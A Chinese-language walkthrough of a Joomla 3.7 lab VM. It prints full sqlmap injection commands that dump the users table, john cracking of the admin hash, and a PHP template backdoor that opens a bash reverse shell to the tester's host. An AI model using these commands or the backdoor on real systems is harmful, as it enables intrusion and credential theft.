kali ip:192.168.182.129

先netdiscover扫描找到ip192.168.182.130



nmap扫描,80开放



登录网页





dirsearch扫描一下,能看到几个必要的页面,都进去访问把



remade.txt里面有cms信息 3.7版本的joomla框架,administartor是登录页面



去根据cms查查漏洞 是个sql注入漏洞(msf里的search也可以找,但好像找不到)

这个searchsploit是个搜索漏洞的工具(详情度娘)



使用 searchploit -p +后面的路径 可以展开详细内容 (显示漏洞利用的完整路径,如果可能还将路径复制到剪贴板,后面跟漏洞ID号) 括号内是官方原文翻译

其中url可以访问 进去后会有更加详细的漏洞内容



那就访问url

看! 让使用sqlmap,下面还给格式了。直接使用(注意修改ip)

它给的是第一步的sqlmap命令 爆库,有5个 看框架名字基本就是joomladb了



爆表(tables) 跟它给的基本相同,需要修改后面部分

sqlmap -u "http://192.168.182.130/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" --tables -p list[fullordering]

也就是users了 接着爆列(colunmns)



sqlmap -u "http://192.168.182.130/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering]

有6列 咱们只想知道name与password 爆字段



sqlmap -u "http://192.168.182.130/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "name,password" --dump -p list[fullordering]

得到一串经过加密的



使用工具john ,将这段加密后的password找个.txt保存放在桌面

命令 john +路径 (直接拖拽进来就好了)

得到密码snoopy

用户名admin 密码 snoopy 登录

如果已经爆破过一次了 第二次需要使用其他命令

john -- show 文件



登录之前爆破目录中的登录页面,选择Beez3 Details and Files

点击php旁的Create进入编辑 目录位置是html



写入 <?php

system("bash -c 'bash -i >& /dev/tcp/192.168.182.133/8888 0>&1'");

这句代码是用来反弹shell用的 其中ip为自己kali的ip,端口号是监听开放选择的端口,任意



访问路径在左上角,templates/beez3/html

1.保存并退出



2.回到kali开启监听

3.访问上传文件

这就是反弹shell,通过脚本或代码,之后访问,将内容返回给kali达到得到shell

